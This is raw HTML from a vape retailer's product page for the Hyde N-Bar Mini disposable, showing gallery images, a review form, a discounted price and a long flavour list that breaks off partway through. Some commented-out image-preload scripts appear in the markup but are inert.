<!--     alt="Hyde N-Bar Mini Disposable Vape"-->
<!--     title="Hyde N-Bar Mini Disposable Vape"-->
<!--     sizes="(max-width: 768px) 100vw, (min-width: 769px) and (max-width: 1200px) 50vw, 380px"-->
<!--     srcset="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/80w/products/417/521/2_28_2022_HYDE_N-BAR_MINI_2500_PUFFS_9_1__22490.1678982758.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/160w/products/417/521/2_28_2022_HYDE_N-BAR_MINI_2500_PUFFS_9_1__22490.1678982758.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/320w/products/417/521/2_28_2022_HYDE_N-BAR_MINI_2500_PUFFS_9_1__22490.1678982758.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/640w/products/417/521/2_28_2022_HYDE_N-BAR_MINI_2500_PUFFS_9_1__22490.1678982758.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/960w/products/417/521/2_28_2022_HYDE_N-BAR_MINI_2500_PUFFS_9_1__22490.1678982758.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/1280w/products/417/521/2_28_2022_HYDE_N-BAR_MINI_2500_PUFFS_9_1__22490.1678982758.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/1920w/products/417/521/2_28_2022_HYDE_N-BAR_MINI_2500_PUFFS_9_1__22490.1678982758.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/2560w/products/417/521/2_28_2022_HYDE_N-BAR_MINI_2500_PUFFS_9_1__22490.1678982758.jpg?c=1 2560w"-->
<!--     -->
<!--     class=""-->
<!--     loading="eager"-->
<!--     decoding="async" />-->

<!--<script>-->
<!--  document.addEventListener('DOMContentLoaded', () => {-->
<!--    const headElement = document.head;-->
<!--    const preloadLink = document.createElement('link');-->
<!--    preloadLink.rel = 'preload';-->
<!--    preloadLink.href = 'https://cdn11.bigcommerce.com/s-м0kor0s1f1/images/stencil/640w/products/64_';-->
<!--    preloadLink.as = 'image';-->
<!--    preloadLink.setAttribute('fetchpriority', 'high');-->
<!--    headElement.appendChild(preloadLink);-->

<!--    const imgElement = document.querySelector('img[srcset]');-->
<!--    if (imgElement) {-->
<!--      const imageUrl = imgElement.getAttribute('srcset').split(',')[0].split(' ')[0];-->
<!--      const img = new Image();-->
<!--      img.src = imageUrl;-->

<!--      img.onload = () => {-->
<!--        imgElement.src = img.src;-->
<!--        imgElement.removeAttribute('data-srcset');-->
<!--        imgElement.setAttribute('loading', 'eager');-->
<!--      };-->

<!--      img.onerror = (error) => {-->
<!--        console.error('error:', error);-->
<!--      };-->
<!--    }-->
<!--  });-->
<!--</script>-->






                </a>
            </li>
            <li class="productView-thumbnail">
                <a class="productView-thumbnail-link"
                    href="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/original/products/417/520/2_28_2022_HYDE_N-BAR_MINI_2500_PUFFS_3__04818.1678982757.jpg?c=1"
                    
                    data-image-gallery-new-image-url="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/648x648/products/417/520/2_28_2022_HYDE_N-BAR_MINI_2500_PUFFS_3__04818.1678982757.jpg?c=1"
                    data-image-gallery-new-image-srcset="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/80w/products/417/520/2_28_2022_HYDE_N-BAR_MINI_2500_PUFFS_3__04818.1678982757.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/160w/products/417/520/2_28_2022_HYDE_N-BAR_MINI_2500_PUFFS_3__04818.1678982757.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/320w/products/417/520/2_28_2022_HYDE_N-BAR_MINI_2500_PUFFS_3__04818.1678982757.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/640w/products/417/520/2_28_2022_HYDE_N-BAR_MINI_2500_PUFFS_3__04818.1678982757.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/960w/products/417/520/2_28_2022_HYDE_N-BAR_MINI_2500_PUFFS_3__04818.1678982757.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/1280w/products/417/520/2_28_2022_HYDE_N-BAR_MINI_2500_PUFFS_3__04818.1678982757.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/1920w/products/417/520/2_28_2022_HYDE_N-BAR_MINI_2500_PUFFS_3__04818.1678982757.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/2560w/products/417/520/2_28_2022_HYDE_N-BAR_MINI_2500_PUFFS_3__04818.1678982757.jpg?c=1 2560w"
                    data-image-gallery-zoom-image-url="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/1280x1280/products/417/520/2_28_2022_HYDE_N-BAR_MINI_2500_PUFFS_3__04818.1678982757.jpg?c=1">
                    
<img src="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/104x104/products/417/520/2_28_2022_HYDE_N-BAR_MINI_2500_PUFFS_3__04818.1678982757.jpg?c=1" alt="Hyde N-Bar Mini vape" title="Hyde N-Bar Mini vape" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/80w/products/417/520/2_28_2022_HYDE_N-BAR_MINI_2500_PUFFS_3__04818.1678982757.jpg?c=1"
data-srcset="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/80w/products/417/520/2_28_2022_HYDE_N-BAR_MINI_2500_PUFFS_3__04818.1678982757.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/160w/products/417/520/2_28_2022_HYDE_N-BAR_MINI_2500_PUFFS_3__04818.1678982757.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/320w/products/417/520/2_28_2022_HYDE_N-BAR_MINI_2500_PUFFS_3__04818.1678982757.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/640w/products/417/520/2_28_2022_HYDE_N-BAR_MINI_2500_PUFFS_3__04818.1678982757.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/960w/products/417/520/2_28_2022_HYDE_N-BAR_MINI_2500_PUFFS_3__04818.1678982757.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/1280w/products/417/520/2_28_2022_HYDE_N-BAR_MINI_2500_PUFFS_3__04818.1678982757.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/1920w/products/417/520/2_28_2022_HYDE_N-BAR_MINI_2500_PUFFS_3__04818.1678982757.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/2560w/products/417/520/2_28_2022_HYDE_N-BAR_MINI_2500_PUFFS_3__04818.1678982757.jpg?c=1 2560w"

class="lazyload"

 />







<!--<img -->
<!--     src="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/104x104/products/417/520/2_28_2022_HYDE_N-BAR_MINI_2500_PUFFS_3__04818.1678982757.jpg?c=1"-->
<!--     alt="Hyde N-Bar Mini vape"-->
<!--     title="Hyde N-Bar Mini vape"-->
<!--     data-sizes="auto"-->
<!--     -->
<!--       -->
<!--       srcset="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/80w/products/417/520/2_28_2022_HYDE_N-BAR_MINI_2500_PUFFS_3__04818.1678982757.jpg?c=1"-->
<!--       -->
<!--     -->
<!--     data-srcset="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/80w/products/417/520/2_28_2022_HYDE_N-BAR_MINI_2500_PUFFS_3__04818.1678982757.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/160w/products/417/520/2_28_2022_HYDE_N-BAR_MINI_2500_PUFFS_3__04818.1678982757.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/320w/products/417/520/2_28_2022_HYDE_N-BAR_MINI_2500_PUFFS_3__04818.1678982757.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/640w/products/417/520/2_28_2022_HYDE_N-BAR_MINI_2500_PUFFS_3__04818.1678982757.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/960w/products/417/520/2_28_2022_HYDE_N-BAR_MINI_2500_PUFFS_3__04818.1678982757.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/1280w/products/417/520/2_28_2022_HYDE_N-BAR_MINI_2500_PUFFS_3__04818.1678982757.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/1920w/products/417/520/2_28_2022_HYDE_N-BAR_MINI_2500_PUFFS_3__04818.1678982757.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/2560w/products/417/520/2_28_2022_HYDE_N-BAR_MINI_2500_PUFFS_3__04818.1678982757.jpg?c=1 2560w"-->
<!--     -->
<!--     class="lazyload"-->
<!--     -->
<!--     -->
<!--     -->
<!--     decoding="async" />-->







<!--<img -->
<!--     src="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/104x104/products/417/520/2_28_2022_HYDE_N-BAR_MINI_2500_PUFFS_3__04818.1678982757.jpg?c=1"-->
<!--     alt="Hyde N-Bar Mini vape"-->
<!--     title="Hyde N-Bar Mini vape"-->
<!--     sizes="(max-width: 768px) 100vw, (min-width: 769px) and (max-width: 1200px) 50vw, 380px"-->
<!--     srcset="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/80w/products/417/520/2_28_2022_HYDE_N-BAR_MINI_2500_PUFFS_3__04818.1678982757.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/160w/products/417/520/2_28_2022_HYDE_N-BAR_MINI_2500_PUFFS_3__04818.1678982757.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/320w/products/417/520/2_28_2022_HYDE_N-BAR_MINI_2500_PUFFS_3__04818.1678982757.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/640w/products/417/520/2_28_2022_HYDE_N-BAR_MINI_2500_PUFFS_3__04818.1678982757.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/960w/products/417/520/2_28_2022_HYDE_N-BAR_MINI_2500_PUFFS_3__04818.1678982757.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/1280w/products/417/520/2_28_2022_HYDE_N-BAR_MINI_2500_PUFFS_3__04818.1678982757.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/1920w/products/417/520/2_28_2022_HYDE_N-BAR_MINI_2500_PUFFS_3__04818.1678982757.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/2560w/products/417/520/2_28_2022_HYDE_N-BAR_MINI_2500_PUFFS_3__04818.1678982757.jpg?c=1 2560w"-->
<!--     -->
<!--     class=""-->
<!--     loading="eager"-->
<!--     decoding="async" />-->

<!--<script>-->
<!--  document.addEventListener('DOMContentLoaded', () => {-->
<!--    const headElement = document.head;-->
<!--    const preloadLink = document.createElement('link');-->
<!--    preloadLink.rel = 'preload';-->
<!--    preloadLink.href = 'https://cdn11.bigcommerce.com/s-м0kor0s1f1/images/stencil/640w/products/64_';-->
<!--    preloadLink.as = 'image';-->
<!--    preloadLink.setAttribute('fetchpriority', 'high');-->
<!--    headElement.appendChild(preloadLink);-->

<!--    const imgElement = document.querySelector('img[srcset]');-->
<!--    if (imgElement) {-->
<!--      const imageUrl = imgElement.getAttribute('srcset').split(',')[0].split(' ')[0];-->
<!--      const img = new Image();-->
<!--      img.src = imageUrl;-->

<!--      img.onload = () => {-->
<!--        imgElement.src = img.src;-->
<!--        imgElement.removeAttribute('data-srcset');-->
<!--        imgElement.setAttribute('loading', 'eager');-->
<!--      };-->

<!--      img.onerror = (error) => {-->
<!--        console.error('error:', error);-->
<!--      };-->
<!--    }-->
<!--  });-->
<!--</script>-->






                </a>
            </li>


        </ul>

    </section>

    <section class="productView-details product-data">
        <div class="productView-product  productoptiopnborder">
            <p class="productView-brand">
                <a href="https://generalvape.com/hyde/">Hyde</a>
            </p>
            <h1 class="productView-title">Hyde N-Bar Mini Disposable Vape (Buy 3 Get 1 Free)</h1>
            <div class="productView-rating">
                <span role="img"
      aria-label="Product rating is 5 of 5"
>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-review-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-review-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-review-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-review-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-review-star" />
                </svg>
            </span>
</span>
                <a href="https://generalvape.com/hyde-n-bar-mini-disposable-vape/" id="productReview_link" style="color:#CC0000">
                    (3)  <span>Reviews</span>
                </a>
                <a href="https://generalvape.com/hyde-n-bar-mini-disposable-vape/"
                    class="productView-reviewLink productView-reviewLink--new" data-reveal-id="modal-review-form"  role="button">
                    Write a Review
                </a>
                <div id="modal-review-form" class="modal" data-reveal>
    
    
    
    
    <div class="modal-header">
        <h2 class="modal-header-title">Write a Review</h2>
        <button class="modal-close"
        type="button"
        title="Close"
        
>
    <span aria-hidden="true">
        <svg class="icon">
            <use xlink:href="#icon-faceted-close" />
        </svg>
    </span>
    <span class="aria-description--hidden">Close</span>
</button>
    </div>
    <div class="modal-body">
        <div class="writeReview-productDetails">
            <div class="writeReview-productImage-container">
                
<img src="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/648x648/products/417/521/2_28_2022_HYDE_N-BAR_MINI_2500_PUFFS_9_1__22490.1678982758.jpg?c=1" alt="Hyde N-Bar Mini Disposable Vape" title="Hyde N-Bar Mini Disposable Vape" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/80w/products/417/521/2_28_2022_HYDE_N-BAR_MINI_2500_PUFFS_9_1__22490.1678982758.jpg?c=1"
data-srcset="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/80w/products/417/521/2_28_2022_HYDE_N-BAR_MINI_2500_PUFFS_9_1__22490.1678982758.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/160w/products/417/521/2_28_2022_HYDE_N-BAR_MINI_2500_PUFFS_9_1__22490.1678982758.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/320w/products/417/521/2_28_2022_HYDE_N-BAR_MINI_2500_PUFFS_9_1__22490.1678982758.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/640w/products/417/521/2_28_2022_HYDE_N-BAR_MINI_2500_PUFFS_9_1__22490.1678982758.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/960w/products/417/521/2_28_2022_HYDE_N-BAR_MINI_2500_PUFFS_9_1__22490.1678982758.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/1280w/products/417/521/2_28_2022_HYDE_N-BAR_MINI_2500_PUFFS_9_1__22490.1678982758.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/1920w/products/417/521/2_28_2022_HYDE_N-BAR_MINI_2500_PUFFS_9_1__22490.1678982758.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/2560w/products/417/521/2_28_2022_HYDE_N-BAR_MINI_2500_PUFFS_9_1__22490.1678982758.jpg?c=1 2560w"

class="lazyload"

 />







<!--<img -->
<!--     src="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/648x648/products/417/521/2_28_2022_HYDE_N-BAR_MINI_2500_PUFFS_9_1__22490.1678982758.jpg?c=1"-->
<!--     alt="Hyde N-Bar Mini Disposable Vape"-->
<!--     title="Hyde N-Bar Mini Disposable Vape"-->
<!--     data-sizes="auto"-->
<!--     -->
<!--       -->
<!--       srcset="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/80w/products/417/521/2_28_2022_HYDE_N-BAR_MINI_2500_PUFFS_9_1__22490.1678982758.jpg?c=1"-->
<!--       -->
<!--     -->
<!--     data-srcset="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/80w/products/417/521/2_28_2022_HYDE_N-BAR_MINI_2500_PUFFS_9_1__22490.1678982758.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/160w/products/417/521/2_28_2022_HYDE_N-BAR_MINI_2500_PUFFS_9_1__22490.1678982758.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/320w/products/417/521/2_28_2022_HYDE_N-BAR_MINI_2500_PUFFS_9_1__22490.1678982758.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/640w/products/417/521/2_28_2022_HYDE_N-BAR_MINI_2500_PUFFS_9_1__22490.1678982758.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/960w/products/417/521/2_28_2022_HYDE_N-BAR_MINI_2500_PUFFS_9_1__22490.1678982758.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/1280w/products/417/521/2_28_2022_HYDE_N-BAR_MINI_2500_PUFFS_9_1__22490.1678982758.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/1920w/products/417/521/2_28_2022_HYDE_N-BAR_MINI_2500_PUFFS_9_1__22490.1678982758.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/2560w/products/417/521/2_28_2022_HYDE_N-BAR_MINI_2500_PUFFS_9_1__22490.1678982758.jpg?c=1 2560w"-->
<!--     -->
<!--     class="lazyload"-->
<!--     -->
<!--     -->
<!--     -->
<!--     decoding="async" />-->







<!--<img -->
<!--     src="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/648x648/products/417/521/2_28_2022_HYDE_N-BAR_MINI_2500_PUFFS_9_1__22490.1678982758.jpg?c=1"-->
<!--     alt="Hyde N-Bar Mini Disposable Vape"-->
<!--     title="Hyde N-Bar Mini Disposable Vape"-->
<!--     sizes="(max-width: 768px) 100vw, (min-width: 769px) and (max-width: 1200px) 50vw, 380px"-->
<!--     srcset="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/80w/products/417/521/2_28_2022_HYDE_N-BAR_MINI_2500_PUFFS_9_1__22490.1678982758.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/160w/products/417/521/2_28_2022_HYDE_N-BAR_MINI_2500_PUFFS_9_1__22490.1678982758.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/320w/products/417/521/2_28_2022_HYDE_N-BAR_MINI_2500_PUFFS_9_1__22490.1678982758.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/640w/products/417/521/2_28_2022_HYDE_N-BAR_MINI_2500_PUFFS_9_1__22490.1678982758.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/960w/products/417/521/2_28_2022_HYDE_N-BAR_MINI_2500_PUFFS_9_1__22490.1678982758.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/1280w/products/417/521/2_28_2022_HYDE_N-BAR_MINI_2500_PUFFS_9_1__22490.1678982758.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/1920w/products/417/521/2_28_2022_HYDE_N-BAR_MINI_2500_PUFFS_9_1__22490.1678982758.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/2560w/products/417/521/2_28_2022_HYDE_N-BAR_MINI_2500_PUFFS_9_1__22490.1678982758.jpg?c=1 2560w"-->
<!--     -->
<!--     class=""-->
<!--     loading="eager"-->
<!--     decoding="async" />-->

<!--<script>-->
<!--  document.addEventListener('DOMContentLoaded', () => {-->
<!--    const headElement = document.head;-->
<!--    const preloadLink = document.createElement('link');-->
<!--    preloadLink.rel = 'preload';-->
<!--    preloadLink.href = 'https://cdn11.bigcommerce.com/s-м0kor0s1f1/images/stencil/640w/products/64_';-->
<!--    preloadLink.as = 'image';-->
<!--    preloadLink.setAttribute('fetchpriority', 'high');-->
<!--    headElement.appendChild(preloadLink);-->

<!--    const imgElement = document.querySelector('img[srcset]');-->
<!--    if (imgElement) {-->
<!--      const imageUrl = imgElement.getAttribute('srcset').split(',')[0].split(' ')[0];-->
<!--      const img = new Image();-->
<!--      img.src = imageUrl;-->

<!--      img.onload = () => {-->
<!--        imgElement.src = img.src;-->
<!--        imgElement.removeAttribute('data-srcset');-->
<!--        imgElement.setAttribute('loading', 'eager');-->
<!--      };-->

<!--      img.onerror = (error) => {-->
<!--        console.error('error:', error);-->
<!--      };-->
<!--    }-->
<!--  });-->
<!--</script>-->






            </div>
            <h6 class="product-brand">Hyde</h6>
            <h5 class="product-title">Hyde N-Bar Mini Disposable Vape (Buy 3 Get 1 Free)</h5>
        </div>
        <form class="form writeReview-form" action="/postreview.php" method="post">
            <fieldset class="form-fieldset">
                <div class="form-field">
                    <label class="form-label" for="rating-rate">Rating
                        <small>Required</small>
                    </label>
                    <!-- Stars -->
                    <!-- TODO: Review Stars need to be componentised, both for display and input -->
                    <select id="rating-rate" class="form-select" name="revrating" data-input aria-required="true">
                        <option value="">Select Rating</option>
                                <option value="1">1 star (worst)</option>
                                <option value="2">2 stars</option>
                                <option value="3">3 stars (average)</option>
                                <option value="4">4 stars</option>
                                <option value="5">5 stars (best)</option>
                    </select>
                </div>

                <!-- Name -->
                    <div class="form-field" id="revfromname" data-validation="" >
    <label class="form-label" for="revfromname_input">Name
        <small>Required</small>
    </label>
    <input type="text"
           name="revfromname"
           id="revfromname_input"
           class="form-input"
           data-label="Name"
           data-input
           aria-required="true"
           aria-labelledby="revfromname"
           aria-live="polite"
           
           
           
           
    >
</div>


                <!-- Review Subject -->
                <div class="form-field" id="revtitle" data-validation="" >
    <label class="form-label" for="revtitle_input">Review Subject
        <small>Required</small>
    </label>
    <input type="text"
           name="revtitle"
           id="revtitle_input"
           class="form-input"
           data-label="Review Subject"
           data-input
           aria-required="true"
           aria-labelledby="revtitle"
           aria-live="polite"
           
           
           
           
    >
</div>

                <!-- Comments -->
                <div class="form-field" id="revtext" data-validation="">
    <label class="form-label" for="revtext_input">Comments
            <small>Required</small>
    </label>
    <textarea name="revtext"
              id="revtext_input"
              data-label="Comments"
              rows=""
              aria-required="true"
              aria-labelledby="revtext"
              aria-live="polite"
              data-input
              class="form-input"
              
    >
        
    </textarea>
</div>

                

                <div class="form-field">
                    <input type="submit" class="button button--primary"
                           value="Submit Review">
                </div>
                <input type="hidden" name="product_id" value="417">
                <input type="hidden" name="action" value="post_review">
                
            </fieldset>
        </form>
    </div>
</div>
            </div>
            <div class="productView-price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span class="price-label">
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" >
            <span class="price-label">
                    Was:
            </span>
            <span data-product-non-sale-price-without-tax class="price price--non-sale" style="color:#444444">
                $13.99
            </span>
        </div>
        <div class="price-section price-section--withoutTax">
            <span class="price-label" style="display: none;">
                
            </span>
            <span class="price-now-label" >
                    Now:
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$9.99</span>
        </div>
         <div class="price-section price-section--saving price" style="display: none;">
                <span class="price">(You save</span>
                <span data-product-price-saved class="price price--saving">
                    
                </span>
                <span class="price">)</span>
         </div>
            </div>
            <div data-content-region="product_below_price"></div>
            
            <dl class="productView-info">
               

            </dl>
        </div>
    </section>

    <section class="productView-details product-options">
        <div class="productView-options">
           
            <form class="form" method="post" action="https://generalvape.com/cart.php" enctype="multipart/form-data"
                data-cart-item-add>
                <input type="hidden" name="action" value="add">
                <input type="hidden" name="product_id" value="417" />
                <div data-product-option-change style="display:none;">
                    
                    <div class="form-field" data-product-attribute="set-radio" role="radiogroup" aria-labelledby="radio-group-label-414">
    <label class="form-label form-label--alternate form-label--inlineSmall" id="radio-group-label-414">
        Flavors:

        <small>
    (Required)
</small>
    </label>


        <input
            class="form-radio"
            type="radio"
            id="attribute_radio_414_2560"
            name="attribute[414]"
            value="2560"
            required>
        <label data-product-attribute-value="2560" class="form-label" for="attribute_radio_414_2560">Peach Ice Cream</label>
        <input
            class="form-radio"
            type="radio"
            id="attribute_radio_414_2561"
            name="attribute[414]"
            value="2561"
            required>
        <label data-product-attribute-value="2561" class="form-label" for="attribute_radio_414_2561">Tropical</label>
        <input
            class="form-radio"
            type="radio"
            id="attribute_radio_414_2562"
            name="attribute[414]"
            value="2562"
            required>
        <label data-product-attribute-value="2562" class="form-label" for="attribute_radio_414_2562">Mango Peaches &amp; Cream</label>
        <input
            class="form-radio"
            type="radio"
            id="attribute_radio_414_2563"
            name="attribute[414]"
            value="2563"
            required>
        <label data-product-attribute-value="2563" class="form-label" for="attribute_radio_414_2563">Fruit Punch</label>
        <input
            class="form-radio"
            type="radio"
            id="attribute_radio_414_2564"
            name="attribute[414]"
            value="2564"
            required>
        <label data-product-attribute-value="2564" class="form-label" for="attribute_radio_414_2564">Mango Peach Apricot</label>
        <input
            class="form-radio"
            type="radio"
            id="attribute_radio_414_2565"
            name="attribute[414]"
            value="2565"
            required>
        <label data-product-attribute-value="2565" class="form-label" for="attribute_radio_414_2565">Lemon Ice Cream</label>
        <input
            class="form-radio"
            type="radio"
            id="attribute_radio_414_2566"
            name="attribute[414]"
            value="2566"
            required>
        <label data-product-attribute-value="2566" class="form-label" for="attribute_radio_414_2566">Strawberry Lemon Lime</label>
        <input
            class="form-radio"
            type="radio"
            id="attribute_radio_414_2567"
            name="attribute[414]"
            value="2567"
            required>
        <label data-product-attribute-value="2567" class="form-label" for="attribute_radio_414_2567">Fresh Vanilla</label>
        <input
            class="form-radio"
            type="radio"
            id="attribute_radio_414_2568"
            name="attribute[414]"
            value="2568"
            required>
        <label data-product-attribute-value="2568" class="form-label" for="attribute_radio_414_2568">Coconut Crumble</label>
        <input
            class="form-radio"
            type="radio"
            id="attribute_radio_414_2569"
            name="attribute[414]"
            value="2569"
            required>
        <label data-product-attribute-value="2569" class="form-label" for="attribute_radio_414_2569">Strawberry Guava Ice</label>
        <input
            class="form-radio"
            type="radio"
            id="attribute_radio_414_2570"
            name="attribute[414]"
            value="2570"
            required>
        <label data-product-attribute-value="2570" class="form-label" for="attribute_radio_414_2570">Peach Lemon</label>
        <input
            class="form-radio"
            type="radio"
            id="attribute_radio_414_2571"
            name="attribute[414]"
            value="2571"
            required>
        <label data-product-attribute-value="2571" class="form-label" for="attribute_radio_414_2571">Rainbow</label>
        <input
            class="form-radio"
            type="radio"
            id="attribute_radio_414_2572"
            name="attribute[414]"
            value="2572"
            required>
        <label data-product-attribute-value="2572" class="form-label" for="attribute_radio_414_2572">Peach</label>
        <input
            class="form-radio"
            type="radio"
            id="attribute_radio_414_2573"
            name="attribute[414]"
            value="2573"
            required>
        <label data-product-attribute-value="2573" class="form-label" for="attribute_radio_414_2573">Cotton Cloudz</label>
        <input
            class="form-radio"
            type="radio"
            id="attribute_radio_414_2574"
            name="attribute[414]"
            value="2574"
            required>
        <label data-product-attribute-value="2574" class="form-label" for="attribute_radio_414_2574">Strawberry Ice Cream</label>
        <input
            class="form-radio"
            type="radio"
            id="attribute_radio_414_2575"
            name="attribute[414]"
            value="2575"
            required>
        <label data-product-attribute-value="2575" class="form-label" for="attribute_radio_414_2575">Watermelon Ice Cream</label>
        <input
            class="form-radio"
            type="radio"
            id="attribute_radio_414_2576"
            name="attribute[414]"
            value="2576"
            required>
        <label data-product-attribute-value="2576" class="form-label" for="attribute_radio_414_2576">Boba Shake</label>
        <input
            class="form-radio"
            type="radio"
            id="attribute_radio_414_2577"
            name="attribute[414]"
            value="2577"
            required>
        <label data-product-attribute-value="2577" class="form-label" for="attribute_radio_414_2577">Mandarin Lime</label>
        <input
            class="form-radio"
            type="radio"
            id="attribute_radio_414_2578"
            name="attribute[414]"
            value="2578"
            required>
        <label data-product-attribute-value="2578" class="form-label" for="attribute_radio_414_2578">Sour Apple Ice</label>
        <input
            class="form-radio"
            type="radio"
            id="attribute_radio_414_2579"
            name="attribute[414]"
            value="2579"
            required>
        <label data-product-attribute-value="2579" class="form-label" for="attribute_radio_414_2579">Raspberry Watermelon</label>
        <input
            class="form-radio"
            type="radio"
            id="attribute_radio_414_2580"
            name="attribute[414]"
            value="2580"
            required>
        <label data-product-attribute-value="2580" class="form-label" for="attribute_radio_414_2580">Dewberry</label>
        <input
            class="form-radio"
            type="radio"
            id="attribute_radio_414_2581"
            name="attribute[414]"
            value="2581"
            required>
